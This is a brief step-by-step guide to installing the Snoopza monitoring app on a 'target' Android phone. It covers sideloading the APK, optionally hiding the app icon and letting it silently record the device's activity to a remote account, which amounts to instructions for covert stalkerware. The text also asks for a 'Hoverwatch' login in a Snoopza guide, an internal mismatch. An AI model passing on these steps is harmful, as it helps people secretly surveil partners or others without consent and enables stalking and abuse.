How to Install Snoopza for Android
1. Prepare your target Android phone.
Open "Settings": Tap "Security": Enable "Unknown sources" option: Tap "OK": 2. Download and install Snoopza application.
Open your internet browser. Type https://snoopza.com/. Enter your email and password and click "Create a Free Account". Click "Download" button: Tap "OK": Tap "OPEN": Tap the APK-file: Tap "Next": Tap "Install": Tap "Open": Select installation option and tap "OK". Depending on your choice you can choose to hide Snoopza icon. Accept the legal terms: Enter your Hoverwatch account login and password. Tap "Activate". Tap "Activate". Tap "OK": The application will quit and Snoopza will start recording in the background. In few minutes information from the device will show up in your Snoopza account.
For Asus and Sony phones please read this important addition.